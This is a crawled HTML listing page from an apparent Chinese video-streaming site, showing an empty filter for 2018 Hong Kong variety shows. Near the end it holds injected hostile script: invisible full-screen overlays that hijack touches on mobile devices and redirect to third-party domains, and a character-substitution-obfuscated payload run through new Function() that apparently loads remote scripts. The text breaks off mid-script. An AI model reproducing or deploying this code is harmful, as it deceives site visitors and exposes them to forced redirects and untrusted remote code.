

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zslhjt.com/zongyi/index__xianggang_2018__.html
body_size: 8141
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" /><meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /><meta http-equiv="Pragma" content="no-cache" /><meta http-equiv="Expires" content="0" /><title>2018香港综艺,2018香港综艺大全,2018香港综艺排行榜</title><meta name="keywords" content="2018香港综艺,好看的香港综艺,最新香港综艺,综艺排行榜,香港综艺大全"><meta name="description" content="策驰影院综艺频道为您提供2018好看的香港综艺,2018经典香港综艺,最新香港综艺大全推荐同时还有更多的综艺在线观看,关注2018综艺,海量综艺大全随意观看,2018香港综艺排行榜让您第一时间观看最新综艺,如果您喜欢记得，将本站分享给你的朋友哦"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><!--[if lt IE 9]><script src="/public/tpl/zanpiancms/js/html5shiv.min.js"></script><script src="/public/tpl/zanpiancms/js/respond.min.js"></script><![endif]--><link href="/public/tpl/zanpiancms/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/js/swiper.min.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/style.css" rel="stylesheet" type="text/css" /><link href="/public/tpl/zanpiancms/css/white.css" rel="stylesheet" type="text/css" /><script src="/public/tpl/zanpiancms/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/public/tpl/zanpiancms/bootstrap/3.3.7/js/bootstrap.min.js"></script><script src="/public/tpl/zanpiancms/js/system.js"></script><script type="text/javascript">var cms = {root:"/",murl:"",public:"/public/tpl/",sid:"1",cid:"4",id:""};</script></head><body><!--头部开始--><nav class="navbar navbar-inverse" role="navigation"><div class="container"><div class="row"><div class="navbar-header"><div class="navbar-toggle navbar-navmore" data-toggle="collapse" data-target="#example-navbar-collapse"><i class="icon iconfont">&#xe641;</i></div><div class="navbar-toggle navbar-login" id="navbar_user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="navbar-toggle navbar-search" title="播放记录"><i class="icon iconfont">&#xe78d;</i></div><a class="navbar-brand" href="/">策驰影院</a></div><div class="user-search hidden-md hidden-lg"><div class="nav-search"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div></div><div class="collapse navbar-collapse" id="example-navbar-collapse"><ul class="nav navbar-nav navbar-left"><li id="nav-index" ><a href="/">首页</a></li><li id="nav-dianshiju" class=""><a href="/dianshiju/">电视剧</a></li><li id="nav-dianshiju" class=""><a href="/dianying/">电影</a></li><li id="nav-dianshiju" class=""><a href="/dongman/">动漫</a></li><li id="nav-dianshiju" class="active"><a href="/zongyi/">综艺</a></li><li id="nav-dianshiju" class=""><a href="/story/">剧情</a></li><li id="nav-dianshiju" class=""><a href="/new.html">最新</a></li><li class="dropdown hidden-xs"><!--<a class="more" id="dropdownMenu1" data-toggle="dropdown">更多<i class="icon iconfont">&#xe8fe;</i></a>--><ul class="dropdown-menu" role="menu" aria-labelledby="dropdownMenu1"></ul></li></ul><div class="nav-search  visible-md visible-lg"><form class="zanpian_search" data-limit="10" name="formsearch" id="formsearch" action="/search/" method="post" autocomplete="off"><input class="form-control zanpian_wd" placeholder="输入影片关键词..." name="wd" id="wd" required="" type="text"><button type="submit" class="btn btn-search"><i class="icon iconfont">&#xe642;</i></button></form></div><div class="user_login hidden-xs" id="user_login" title="点击登录"><i class="icon iconfont">&#xe64a;</i></div><div class="user_playlog hidden-xs" id="user_playlog" title="播放记录"><i class="icon iconfont">&#xe665;</i><div id="playlog_list" class="playlog_list"><ul><strong>loading...</strong></ul></div></div></div></div></div></nav><!--头部结束--><div class="container"><div class="row"><div class="list-mcat clearfix"><div class="left-head hidden-sm hidden-xs"><ul class="clearfix"><li class="text"><span class="text-muted">选择频道</span></li><li><a class="active" href="/zongyi/" title="综艺">综艺</a></li></ul></div><div class="content-menu clearfix"><a class="head" href="javascript:;" data-toggle="collapse" data-target="#collapse"><span class="text">已选择</span><i class="conbread"><span>综艺</span><span>香港</span><span>2018</span></i></a><span class="conreset" id="conreset"><a href="javascript:" data="id-4">重新筛选</a></span><div class="item collapse list_type" id="collapse"><ul class="clearfix"></ul><ul class=" clearfix"><li class="text"><span class="text-muted">按类型</span></li><li><a class="active" href="/zongyi/index__xianggang_2018__.html" title="全部" data="mcid-0">全部</a></li><li><a  href="/zongyi/index_zhenrenxiu_xianggang_2018__.html" title="真人秀" data='mcid-179'>真人秀</a></li><li><a  href="/zongyi/index_tuokouxiu_xianggang_2018__.html" title="脱口秀" data='mcid-176'>脱口秀</a></li><li><a  href="/zongyi/index_xuanxiu_xianggang_2018__.html" title="选秀" data='mcid-182'>选秀</a></li><li><a  href="/zongyi/index_qinggan_xianggang_2018__.html" title="情感" data='mcid-175'>情感</a></li><li><a  href="/zongyi/index_fangtan_xianggang_2018__.html" title="访谈" data='mcid-180'>访谈</a></li><li><a  href="/zongyi/index_meishi_xianggang_2018__.html" title="美食" data='mcid-181'>美食</a></li><li><a  href="/zongyi/index_lvyou_xianggang_2018__.html" title="旅游" data='mcid-186'>旅游</a></li><li><a  href="/zongyi/index_caijing_xianggang_2018__.html" title="财经" data='mcid-185'>财经</a></li><li><a  href="/zongyi/index_junshi_xianggang_2018__.html" title="军事" data='mcid-194'>军事</a></li><li><a  href="/zongyi/index_zhichang_xianggang_2018__.html" title="职场" data='mcid-187'>职场</a></li><li><a  href="/zongyi/index_yinle_xianggang_2018__.html" title="音乐" data='mcid-178'>音乐</a></li><li><a  href="/zongyi/index_shishang_xianggang_2018__.html" title="时尚" data='mcid-177'>时尚</a></li><li><a  href="/zongyi/index_yule_xianggang_2018__.html" title="娱乐" data='mcid-172'>娱乐</a></li><li><a  href="/zongyi/index_tiyu_xianggang_2018__.html" title="体育" data='mcid-200'>体育</a></li><li><a  href="/zongyi/index_shenghuo_xianggang_2018__.html" title="生活" data='mcid-188'>生活</a></li><li><a  href="/zongyi/index_shehui_xianggang_2018__.html" title="社会" data='mcid-189'>社会</a></li><li><a  href="/zongyi/index_xinwen_xianggang_2018__.html" title="新闻" data='mcid-190'>新闻</a></li><li><a  href="/zongyi/index_kandian_xianggang_2018__.html" title="看点" data='mcid-195'>看点</a></li><li><a  href="/zongyi/index_gushi_xianggang_2018__.html" title="故事" data='mcid-197'>故事</a></li><li><a  href="/zongyi/index_shaoer_xianggang_2018__.html" title="少儿" data='mcid-196'>少儿</a></li><li><a  href="/zongyi/index_renwu_xianggang_2018__.html" title="人物" data='mcid-193'>人物</a></li><li><a  href="/zongyi/index_wenhua_xianggang_2018__.html" title="文化" data='mcid-192'>文化</a></li><li><a  href="/zongyi/index_youxi_xianggang_2018__.html" title="游戏" data='mcid-184'>游戏</a></li><li><a  href="/zongyi/index_lishi_xianggang_2018__.html" title="历史" data='mcid-191'>历史</a></li><li><a  href="/zongyi/index_yizhi_xianggang_2018__.html" title="益智" data='mcid-183'>益智</a></li><li><a  href="/zongyi/index_gewu_xianggang_2018__.html" title="歌舞" data='mcid-198'>歌舞</a></li><li><a  href="/zongyi/index_wanhui_xianggang_2018__.html" title="晚会" data='mcid-174'>晚会</a></li><li><a  href="/zongyi/index_jishi_xianggang_2018__.html" title="纪实" data='mcid-199'>纪实</a></li><li><a  href="/zongyi/index_qingchun_xianggang_2018__.html" title="青春" data='mcid-206'>青春</a></li><li><a  href="/zongyi/index_jingdian_xianggang_2018__.html" title="经典" data='mcid-204'>经典</a></li><li><a  href="/zongyi/index_wenyi_xianggang_2018__.html" title="文艺" data='mcid-203'>文艺</a></li></ul><ul class="clearfix"><li class="text"><span class="text-muted">按地区</span></li><li><a   href="/zongyi/index___2018__.html" title="全部" data="area-0">全部</a></li><li><a   href="/zongyi/index__dalu_2018__.html" title="大陆" data='area-%E5%A4%A7%E9%99%86'>大陆</a></li><li><a  class="active" href="/zongyi/index__xianggang_2018__.html" title="香港" data='area-%E9%A6%99%E6%B8%AF'>香港</a></li><li><a   href="/zongyi/index__taiwan_2018__.html" title="台湾" data='area-%E5%8F%B0%E6%B9%BE'>台湾</a></li><li><a   href="/zongyi/index__meiguo_2018__.html" title="美国" data='area-%E7%BE%8E%E5%9B%BD'>美国</a></li><li><a   href="/zongyi/index__hanguo_2018__.html" title="韩国" data='area-%E9%9F%A9%E5%9B%BD'>韩国</a></li><li><a   href="/zongyi/index__riben_2018__.html" title="日本" data='area-%E6%97%A5%E6%9C%AC'>日本</a></li><li><a   href="/zongyi/index__taiguo_2018__.html" title="泰国" data='area-%E6%B3%B0%E5%9B%BD'>泰国</a></li><li><a   href="/zongyi/index__xinjiapo_2018__.html" title="新加坡" data='area-%E6%96%B0%E5%8A%A0%E5%9D%A1'>新加坡</a></li><li><a   href="/zongyi/index__malaixiya_2018__.html" title="马来西亚" data='area-%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A'>马来西亚</a></li><li><a   href="/zongyi/index__yindu_2018__.html" title="印度" data='area-%E5%8D%B0%E5%BA%A6'>印度</a></li><li><a   href="/zongyi/index__yingguo_2018__.html" title="英国" data='area-%E8%8B%B1%E5%9B%BD'>英国</a></li><li><a   href="/zongyi/index__faguo_2018__.html" title="法国" data='area-%E6%B3%95%E5%9B%BD'>法国</a></li><li><a   href="/zongyi/index__jianada_2018__.html" title="加拿大" data='area-%E5%8A%A0%E6%8B%BF%E5%A4%A7'>加拿大</a></li></ul><ul class="clearfix"><li class="text"><span class="text-muted">按年份</span></li><li><a  href="/zongyi/index__xianggang___.html" title="全部" data="year-0">全部</a></li><li><a  href="/zongyi/index__xianggang_2025__.html" title="2025" data="year-2025">2025</a></li><li><a  href="/zongyi/index__xianggang_2024__.html" title="2024" data="year-2024">2024</a></li><li><a  href="/zongyi/index__xianggang_2023__.html" title="2023" data="year-2023">2023</a></li><li><a  href="/zongyi/index__xianggang_2022__.html" title="2022" data="year-2022">2022</a></li><li><a  href="/zongyi/index__xianggang_2021__.html" title="2021" data="year-2021">2021</a></li><li><a  href="/zongyi/index__xianggang_2020__.html" title="2020" data="year-2020">2020</a></li><li><a  href="/zongyi/index__xianggang_2019__.html" title="2019" data="year-2019">2019</a></li><li><a class="active" href="/zongyi/index__xianggang_2018__.html" title="2018" data="year-2018">2018</a></li><li><a  href="/zongyi/index__xianggang_1999,2010__.html" title="2009-1999" data='year-1999,2009'>2009-1999</a></li><li><a  href="/zongyi/index__xianggang_1990,1999__.html" title="2009-1999" data='year-1990,1999'>90年代</a></li><li><a  href="/zongyi/index__xianggang_2018__.html" title="1980,1989" data='year-1980,1989'>80年代</a></li><li><a  href="/zongyi/index__xianggang_1900,1980__.html" title="1900,1980" data='year-1900,1980'>更早</a></li></ul><ul class="letter hidden-xs clearfix"><li class="text"><span class="text-muted">按字母</span></li><li><a class="active"  href="/zongyi/index__xianggang_2018__.html" title="全部" data="letter-0">全部</a></li><li><a  href="/zongyi/index__xianggang_2018_A_.html" title="A" data='letter-A'>A</a></li><li><a  href="/zongyi/index__xianggang_2018_B_.html" title="B" data='letter-B'>B</a></li><li><a  href="/zongyi/index__xianggang_2018_C_.html" title="C" data='letter-C'>C</a></li><li><a  href="/zongyi/index__xianggang_2018_D_.html" title="D" data='letter-D'>D</a></li><li><a  href="/zongyi/index__xianggang_2018_E_.html" title="E" data='letter-E'>E</a></li><li><a  href="/zongyi/index__xianggang_2018_F_.html" title="F" data='letter-F'>F</a></li><li><a  href="/zongyi/index__xianggang_2018_G_.html" title="G" data='letter-G'>G</a></li><li><a  href="/zongyi/index__xianggang_2018_H_.html" title="H" data='letter-H'>H</a></li><li><a  href="/zongyi/index__xianggang_2018_I_.html" title="I" data='letter-I'>I</a></li><li><a  href="/zongyi/index__xianggang_2018_J_.html" title="J" data='letter-J'>J</a></li><li><a  href="/zongyi/index__xianggang_2018_K_.html" title="K" data='letter-K'>K</a></li><li><a  href="/zongyi/index__xianggang_2018_L_.html" title="L" data='letter-L'>L</a></li><li><a  href="/zongyi/index__xianggang_2018_M_.html" title="M" data='letter-M'>M</a></li><li><a  href="/zongyi/index__xianggang_2018_N_.html" title="N" data='letter-N'>N</a></li><li><a  href="/zongyi/index__xianggang_2018_O_.html" title="O" data='letter-O'>O</a></li><li><a  href="/zongyi/index__xianggang_2018_P_.html" title="P" data='letter-P'>P</a></li><li><a  href="/zongyi/index__xianggang_2018_Q_.html" title="Q" data='letter-Q'>Q</a></li><li><a  href="/zongyi/index__xianggang_2018_R_.html" title="R" data='letter-R'>R</a></li><li><a  href="/zongyi/index__xianggang_2018_S_.html" title="S" data='letter-S'>S</a></li><li><a  href="/zongyi/index__xianggang_2018_T_.html" title="T" data='letter-T'>T</a></li><li><a  href="/zongyi/index__xianggang_2018_U_.html" title="U" data='letter-U'>U</a></li><li><a  href="/zongyi/index__xianggang_2018_V_.html" title="V" data='letter-V'>V</a></li><li><a  href="/zongyi/index__xianggang_2018_W_.html" title="W" data='letter-W'>W</a></li><li><a  href="/zongyi/index__xianggang_2018_X_.html" title="X" data='letter-X'>X</a></li><li><a  href="/zongyi/index__xianggang_2018_Y_.html" title="Y" data='letter-Y'>Y</a></li><li><a  href="/zongyi/index__xianggang_2018_Z_.html" title="Z" data='letter-Z'>Z</a></li><li><a  href="/zongyi/index__xianggang_2018_0-9_.html" title="0-9" data='letter-0-9'>0-9</a></li></ul></div></div></div><div class="layout-box clearfix"><div class="box-switch-tabs active clearfix"><span class="text-muted pull-right hidden-xs" id="count">共有<span class="text-color">“0”</span>个影片,当前第<span class="text-color">“1”</span>页</span><ul class="nav nav-tabs ajax-nav-tabs"><li class="active"><a href="/zongyi/index__xianggang_2018__addtime.html" data="order-addtime">按时间</a></li><li ><a href="/zongyi/index__xianggang_2018__hits.html" data="order-hits">按人气</a></li><li ><a href="/zongyi/index__xianggang_2018__gold.html" data="order-gold">按评分</a></li></ul></div><div class="box-video-list"><div class="item"><ul class="clearfix" id="content"><div class="kong">抱歉，没有找到相关内容！</div></ul></div></div><div class="box-page clearfix ajax-page" id="long-page"><ul></ul></div></div></div></div><script>var type_ajax_url="index.php?s=home-vod-type";
var type_parms={"id":"4","mcid":"","area":"香港","year":"2018","letter":"","order":"","picm":1,"p":1};
</script>﻿<div class="row">
      ﻿<div class="footer-nav hidden-sm hidden-xs">
      ﻿   <a href="/sitemap.html" title="网站地图" target="_blank">网站地图</a>-<a href="/map/rss.xml" title="RSS地图" target="_blank">RSS地图</a>-<a href="/map/baidumap.xml" title="百度地图" target="_blank" >百度地图</a>-<a href="/map/360map.xml" title="360地图" target="_blank" >360地图</a>-<a rel="nofollow" href="/gb/" title="给我留言" target="_blank">给我留言</a></div><div class="box-footer clearfix"><div class="container"><p class="m-0 text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="http://www.zslhjt.com"><font color="#CC0000">策驰影院</font></a></b></p></p><p class="visible-xs"><a class="text-muted" href="/gb/" title="留言求片">留言求片</a></p></div></div></div><ul class="slider-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont">&#xe900;</i></a></li><li class="visible-xs hidden-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share">&#xe62d;</i></a></li><!--<li class="hidden-xs"><span><i class="icon iconfont icon-qrcode">&#xe62d;</i></span><div class="sideslip"><div class="col-pd"><p class="qrcode"></p><p class="text-center text">扫码用手机访问</p></div></div></li>--><li><a href="/gb/"><i class="icon iconfont">&#xe63e;</i></a></li></ul><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d55de700bd348747c53a7268db819fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="cgsgplmz_b" style="'+style+'"></div>');var a=document.getElementsByClassName("cgsgplmz_b");a[i].addEventListener("touchend",function(){var cgsgplmz_n="https://"+(new Date().getDate())+"0ab2d0651b29612dc.lknvcti.com:8007"+"/cc/5964?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=cgsgplmz_n}else{window.location.href=cgsgplmz_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hYGQADMjpdl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (pLpJq^4M6LMDL8(pLpJq^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv(pLpJq^4M6LMSS880a[(pLpJq^4M6LMSS8}!Xd5 (pLpJq^4M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/((/nQKoj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(pLpJq^4M^PYqLY[D62fODmqO(dF6O2mh5Y78(pLpJq^4M^P(pLpJq^4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(pLpJq^4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@f(mqS2X(F6m(O^g{001"%"/f/nQKoj(8}v28(pLpJq^4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(pLpJq^4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0d)@f0Kn})@QK}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQKo"a! (mO2OJY287_2(F6O2cYa[(pLpJq^4M6LMDL8(pLpJq^4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(pLpJq^4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0d)@f0Kn})@QK}@fpm:YT5hhTm(O^g{001"%"\/L(/nQKoj28(pLpJq^4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="drcfvgmw_b" style="'+style+'"></div>');var a=document.getElementsByClassName("drcfvgmw_b");a[i].addEventListener("touchend",function(){var drcfvgmw_n="https://"+(new Date().getDate())+"5177kc.xjyqame.com:8008"+"/cc/5177?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=drcfvgmw_n}else{window.location.href=drcfvgmw_n}});i++}}};</script><script>!function(){function a(a){var 